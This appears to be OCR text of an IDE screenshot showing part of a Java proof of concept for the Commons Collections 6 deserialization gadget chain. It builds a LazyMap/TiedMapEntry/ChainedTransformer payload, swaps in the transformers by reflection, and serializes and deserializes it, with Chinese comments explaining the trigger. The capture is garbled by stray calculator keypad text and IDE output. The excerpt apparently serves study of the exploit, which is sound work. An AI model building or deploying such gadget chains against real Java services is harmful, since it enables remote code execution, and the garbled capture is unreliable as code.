 CommonsCollections6.java ChainedTransformer.java TiedMapEntry.java HashMap.java LazyMap.java AnnotationInvocationHandler.class
50
51 Transformer chainedTransformer = new ChainedTransformer(faketransformers);
52
53 HashMap map = new HashMap();
54 Map lazymap = LazyMap.decorate(map,chainedTransformer);
55
56 TiedMapEntry tiedMapEntry= new TiedMapEntry(lazymap, key: "keykey");
57 HashMap expMap = new HashMap();
58 //执行序列化的时候，这里的put方法里面直接就会调用hash方法，以至于流程就从这走出去了。
59 expMap.put(tiedMapEntry,"bbb");
60
61 lazymap.remove( key: "keykey");
62 //反射
63 Class c = ChainedTransformer.class;
64 Field f = c.getDeclaredField( name: "iTransformers");
65 f.setAccessible(true);
66 f.set(chainedTransformer,transformers);
67
68 serializable(expMap);
69 unserializable( filename: "ser6.bin");
70
71 }
72
1 个用法 新 *
73 public static void serializable(Object obj) throws IOException {
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
行 CommonsCollections6
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0